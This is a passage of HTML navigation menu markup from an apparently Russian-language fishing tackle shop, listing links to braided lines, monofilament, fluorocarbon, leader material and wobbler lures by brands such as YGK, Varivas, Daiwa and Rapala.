bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_super_jigman_x8_200m_3507/">X-BRAID SUPER JIGMAN X8 200м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_super_jigman_x8_300m_3507/">X-BRAID SUPER JIGMAN X8 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/frontier_braid_cord_x8_for_shore_150m_3511/">FRONTIER BRAID CORD X8 FOR SHORE 150m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/ygk_x_braid_cord_x8_150m/">YGK X-BRAID CORD X8 150m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_jigman_ultra_x8_300m/">X-BRAID JIGMAN ULTRA X8 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_jigman_ultra_x8_200m/">X-BRAID JIGMAN ULTRA X8 200м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_full_drag_x8_300m_2020g_new/">X-BRAID FULL DRAG X8 (300м) 2020г NEW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/ultra_castman_full_drag_wx8_gp_d_200m/">ULTRA CASTMAN FULL DRAG WX8 GP-D (200м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/ultra_castman_full_drag_wx8_300m_1200m/">ULTRA CASTMAN FULL DRAG WX8 (300м - 1200м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/Ygk_g_soul_pe_x8_upgrade/">G-SOUL PE X8 UPGRADE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/ultra_geso_x_wx8_160m/">NEW ULTRA GESO X WX8 (160м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/real_dtex_premium_wx8_150m/">REAL DTEX PREMIUM WX8 (150м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/g_soul_super_jig_man_x8_200m/">G-SOUL SUPER JIG MAN X8 (200м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/veragass_pe_x8/">VERAGASS PE X8 (150м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/veragass_pe_x8_200m/">VERAGASS PE X8 (200м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/ultra_jig_man_wx8_200m/">ULTRA JIG MAN WX8 (200м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/ultra_jig_man_wx8_300m/">ULTRA JIG MAN WX8 (300м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/veragass_pe_x4_150m/">VERAGASS PE X4 (150м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/g_soul_super_jig_man_x4_200m/">G-SOUL SUPER JIG MAN X4 (200м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/g_soul_super_jig_man_x4_300m/">G-SOUL SUPER JIG MAN X4 (300м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_ygk/x_braid_fulldrag_x8_100m_x_12/">X BRAID FULLDRAG X8 (100м x 12)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnur_owner/">ШНУРЫ OWNER</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnur_owner/kizuna_broad_pex8_300m/">KIZUNA BROAD PEx8 300m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnur_owner/kizuna_broad_pex8_135m/">KIZUNA BROAD PEx8 135m</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_duel/">ШНУРЫ DUEL</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_duel/duel_hardcore_x8_super_300m_10m_5color/">DUEL HARDCORE X8 SUPER 300m (10m-5color)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_power_pro/">Шнуры POWER PRO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_power_pro/power_pro_135m_1328/">POWER PRO 135m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_power_pro/power_pro_275m_1329/">POWER PRO 275m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_power_pro/power_pro_1370m/">POWER PRO 1370m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_power_pro/power_pro_super_8_slick_1331/">POWER PRO SUPER 8 SLICK</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_berkley/">Шнуры BERKLEY</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_berkley/fireline_tracer_braid_110m_1363/">FIRELINE TRACER BRAID 110M</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_pontoon_21/">Шнуры PONTOON 21</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_dlya_lovli_soma/">ШНУРЫ ДЛЯ ЛОВЛИ СОМА</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_dlya_lovli_soma/shnury_power_pro_275m/">ШНУРЫ POWER PRO 275М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_dlya_lovli_soma/shnury_berkley_ultra_cat/">ШНУРЫ BERKLEY ULTRA CAT 300-1000М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_dlya_lovli_soma/shnury_balzer_catfish_1500m/">ШНУРЫ BALZER CATFISH 1500М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/pletenye_shnury_1250/shnury_dlya_lovli_soma/shnury_wft/">ШНУРЫ WFT</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/pletenye_shnury_1250/sprei_dlya_pletenyh_shnurov/">СПРЕЙ ДЛЯ ПЛЕТЕНЫХ ШНУРОВ</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/leska_i_shnury/leska_monofilnaya/">ЛЕСКА МОНОФИЛЬНАЯ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/leska_monofilnaya/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/shimano/shimano_technium_200m/">SHIMANO TECHNIUM 200М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/shimano/shimano_technium_300m/">SHIMANO TECHNIUM 300М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/shimano/shimano_technium_620m/">SHIMANO TECHNIUM 620М</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/">TRABUCCO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_xps_match_sinking_150m/">T-FORCE XPS MATCH SINKING 150м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_xps_feeder/">T-FORCE XPS FEEDER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_xps_surf_fluoro_power_300m/">T-FORCE XPS SURF FLUORO POWER 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_xps_surf_fluoro_power_600m/">T-FORCE XPS SURF FLUORO POWER 600м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_xps_surf_soft_abrasion_mark_system_300m/">T-FORCE XPS SURF SOFT ABRASION MARK SYSTEM 300м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_tf_taper_leader_15m/">T-FORCE TF TAPER LEADER 15м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/superelite_i_g_f_a_class/">SUPER ELITE I.G.F.A CLASS</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_special_sea_300m/">T-FORCE SPECIAL SEA 300М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_carp_enduro_300m/">T-FORCE CARP ENDURO 300М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_pro_carp_300m/">T-FORCE PRO CARP 300М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/t_force_pro_carp_1000m/">T-FORCE PRO CARP 1000М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/k_karp_xtreme_1500m/">K-KARP XTREME 1500М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/trabucco/s_force_xps_surf_cast/">S-FORCE XPS SURF CAST 300М</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/leska_monofilnaya/varivas/">VARIVAS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/varivas/i_g_f_a_trolling_600m/">I.G.F.A TROLLING 600М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/varivas/i_g_f_a_trolling_1000m/">I.G.F.A TROLLING 1000М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/varivas/i_g_f_a_trolling_900_1800m/">I.G.F.A TROLLING 900/1800М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/leska_monofilnaya/varivas/super_trout_advance_high_quality/">SUPER TROUT ADVANCE HIGH QUALITY</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/leska_i_shnury/fluorokarbon/">ФЛЮОРОКАРБОН</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/fluorokarbon/varivas/">VARIVAS</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/varivas/shock_leader_fluoro_carbon_30m/">VARIVAS SHOCK LEADER FLUORO CARBON 30m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/varivas/fluorocarbon_dead_or_alive/">VARIVAS FLUOROCARBON DEAD OR ALIVE</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/varivas/fluorocarbon_master_limited/">FLUOROCARBON MASTER LIMITED</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/varivas/vsp_fluorocarbon/">VSP FLUOROCARBON</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/varivas/trout_shock_leader_fluoro_ti_f/">TROUT SHOCK LEADER FLUORO TI-F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/varivas/ganoa_absolute_fluoro/">GANOA ABSOLUTE FLUORO</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/fluorokarbon/ygk/">YGK</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/ygk/ygk_x_braid_fc_absorber_slim_strong_30m/">YGK X-BRAID FC ABSORBER SLIM&amp;STRONG 30м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/ygk/ygk_galis_fc_ultra_absorber_infini_slim_strong/">YGK GALIS FC ULTRA ABSORBER INFINI SLIM&amp;STRONG</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/fluorokarbon/trabucco/">TRABUCCO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/trabucco/fluorocarbon_t_force_xps_saltwater/">FLUOROCARBON 100% T-FORCE XPS SALTWATER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/fluorokarbon/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/daiwa/daiwa_prorex_fc_leader_super_soft_15m/">DAIWA PROREX FC LEADER SUPER SOFT 15m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/daiwa/daiwa_saltiga_x_link_fluorocarbon_30m/">DAIWA SALTIGA X LINK FLUOROCARBON 30m</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/daiwa/daiwa_j_fluoro_carbon_50m/">DAIWA J-FLUORO CARBON 50m</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/fluorokarbon/sunline/">SUNLINE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/sunline/siglon_fc_30m_hg/">SIGLON FC 30м HG</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/sunline/siglon_fc_50m_hg/">SIGLON FC 50м HG</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/fluorokarbon/berkley/">BERKLEY</a></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/fluorokarbon/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/fluorokarbon/shimano/shimano_ocea_ex_fluoro_leader_50m/">SHIMANO OCEA EX FLUORO LEADER 50m</a></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/leska_i_shnury/povodochnyi_material/">ПОВОДОЧНЫЙ МАТЕРИАЛ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/povodochnyi_material/afw/">AFW</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/afw/afw_surfstrand_1x7/">AFW SURFSTRAND 1x7</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/afw/afw_titanium_surfstrand_1x7/">AFW TITANIUM SURFSTRAND 1x7</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/afw/afw_titanium_tooth_proof/">AFW TITANIUM TOOTH PROOF</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/povodochnyi_material/shok_lidery_varivas/">Шок лидеры Varivas</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/shok_lidery_varivas/varivas_avani_shock_leader_smp/">VARIVAS AVANI SHOCK LEADER SMP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/shok_lidery_varivas/varivas_ocean_record_new_2018/">VARIVAS OCEAN RECORD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/shok_lidery_varivas/varivas_nylon_monofiloment/">VARIVAS NYLON MONOFILOMENT</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/shok_lidery_varivas/super_trout_advance_extreme_shock_leader/">SUPER TROUT ADVANCE EXTREME SHOCK LEADER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/leska_i_shnury/povodochnyi_material/povodkovyi_material_berkley/">Поводковый материал Berkley</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/povodkovyi_material_berkley/big_game_monofilament_leader_50m/">BIG GAME MONOFILAMENT LEADER (50м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/leska_i_shnury/povodochnyi_material/povodkovyi_material_berkley/big_game_fluorocarbon_leader_91m/">BIG GAME FLUOROCARBON LEADER (91м)</a></li></ul></li></ul></li></ul></li><li class="menu_item_class bt-nav-add-item level_1"><a href="/market/primanki/">ПРИМАНКИ</a><ul class="menu_list bt-nav-add-list level_2"><li class="menu_item_class bt-nav-add-item level_2"><a href="/market/primanki/voblery/">ВОБЛЕРЫ</a><ul class="menu_list bt-nav-add-list level_3"><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/jarmo/">JARMO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/jarmo/jarmo_vissi_12sm/">JARMO VISSI 12см</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/jarmo/jarmo_vissi_13sm/">JARMO VISSI 13см</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/mann_s/">MANN&#039;S</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/mann_s/mann_s_heavy_duty_stretch_25/">Mann&#039;s Heavy Duty Stretch 25+</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/mann_s/mann_s_stretch_textured_30_/">Mann&#039;s Stretch Textured 30+</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/mann_s/mann_s_30_jointed_stretch/">MANN&#039;S 30+ JOINTED STRETCH</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/mann_s/mann_s_magnum_stretch_40/">Mann&#039;s Magnum Stretch 40+</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/mann_s/mann_s_giganticus_g50/">Mann&#039;s Giganticus G50+</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/mann_s/mann_s_crank_20/">Mann&#039;s Crank 20+</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/mann_s/mann_s_crank_30/">Mann&#039;s Crank 30+</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/mann_s/mann_s_e_z_crank_30/">Mann&#039;s E-Z Crank 30+</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/daiwa/">DAIWA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/daiwa/daiwa_morethan_crosswake_140f_ssr/">DAIWA MORETHAN CROSSWAKE 140F SSR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/daiwa/daiwa_morethan_x_cross_95ssr/">DAIWA MORETHAN X-CROSS 95SSR</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/daiwa/daiwa_shoreline_shiner_z_lh_150f_hd/">DAIWA SHORELINE SHINER Z LH 150F-HD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/daiwa/daiwa_morethan_lazy_fashad_j/">DAIWA MORETHAN LAZY FASHAD J</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/daiwa/daiwa_flat_junkie_vertice_r125f_22g/">DAIWA FLAT JUNKIE VERTICE R125F 22g</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/daiwa/daiwa_steez_prop_170f_109_7g/">DAIWA STEEZ PROP 170F 109.7g</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/shimano/">SHIMANO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/shimano/exsence_blast_shad_170f/">EXSENCE BLAST SHAD 170F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/shimano/exsence_blast_shad_140f/">EXSENCE BLAST SHAD 140F</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/shimano/coltsniper_rock_jerk_170f/">COLTSNIPER ROCK JERK 170F</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/yo_zuri/">YO-ZURI</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yo_zuri/mag_darter_125f_r1144/">MAG DARTER 125F R1144</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yo_zuri/mag_darter_165f_r1216/">MAG DARTER 165F R1216</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yo_zuri/3ds_crank_deep_diver/">3DS CRANK DEEP DIVER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yo_zuri/3ds_shad_mr_65sp/">3DS SHAD MR 65SP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yo_zuri/3db_shad_sp/">3DB SHAD SP</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yo_zuri/crystal_minnow_dd_walley_110f_r1206/">CRYSTAL MINNOW DD WALLEYE 110F R1206</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/yo_zuri/crystal_minnow_dd_walley_130f_r1301/">CRYSTAL MINNOW DD WALLEYE 130F R1301</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/gamakatsu/">GAMAKATSU</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/gamakatsu/avenge_prop_80/">AVENGE PROP 80</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/rapala/">RAPALA</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/x_rap_jointed_shad_xjs13/">X-RAP JOINTED SHAD XJS13</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/floating_magnum_fmag_18/">FLOATING MAGNUM FMAG-18</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/countdown_elite_cde95/">COUNTDOWN ELITE CDE95</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/scatter_rap_tail_danser/">SCATTER RAP TAIL DANSER</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/deep_tail_danser_tdd07_4_5m/">DEEP TAIL DANSER TDD07 4.5м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/deep_tail_danser_tdd09_6m/">DEEP TAIL DANSER TDD09 6м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/deep_tail_danser_tdd11_9m/">DEEP TAIL DANSER TDD11 9м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/deep_tail_danser_tdd13_12m/">DEEP TAIL DANSER TDD13 12м</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/rapala/trolls_to_minnow_ttm20/">TROLLS TO MINNOW TTM20</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/sebile/">SEBILE</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/sebile/sebile_koolie_minnow_ll_102/">KOOLIE MINNOW LL 102 (3.6-9м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/sebile/sebile_koolie_minnow_ll_118/">KOOLIE MINNOW LL 118 (5.4-13м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/sebile/sebile_koolie_minnow_ll_136/">KOOLIE MINNOW LL 136 (6.5-14м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/sebile/sebile_koolie_minnow_ll_160/">KOOLIE MINNOW LL 160 (8.4-15м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/sebile/sebile_koolie_minnow_ll_190/">KOOLIE MINNOW LL 190 (9-19м)</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/sebile/sebile_koolie_minnow_ll_s_s_240/">KOOLIE MINNOW LL S&amp;S 240 ( 24м)</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/halco/">HALCO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halco/poltergeist_80/">POLTERGEIST 80</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halco/sorcerer_90_dd/">SORCERER 90 DD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halco/sorcerer_125_dd/">SORCERER 125 DD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halco/sorcerer_125_xdd/">Sorcerer 125 XDD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halco/sorcerer_150_xdd/">Sorcerer 150 XDD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halco/laser_pro_190_xdd/">LASER PRO 190 XDD</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/halco/night_walker/">NIGHT WALKER</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/bandit/">BANDIT</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/bandit/bandit_walleye_deep/">BANDIT WALLEYE DEEP 8.1М</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/bandit/bandit_walleye_deep_8_1m_new/">BANDIT WALLEYE DEEP 8.1M NEW</a></li><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/bandit/bandit_shallow_walleye_2_5_3_6m/">BANDIT SHALLOW WALLEYE 3.6M</a></li></ul></li><li class="menu_item_class bt-nav-add-item level_3"><a href="/market/primanki/voblery/strike_pro/">STRIKE PRO</a><ul class="menu_list bt-nav-add-list level_4"><li class="menu_item_class bt-nav-add-item level_4"><a href="/market/primanki/voblery/strike_pro/strike_pro_big_bandit_195_eg_078sp/">STRIKE PRO BIG BANDIT 195 EG-078</a></li><li class="menu_item_class bt-nav-add-item level_4"><a 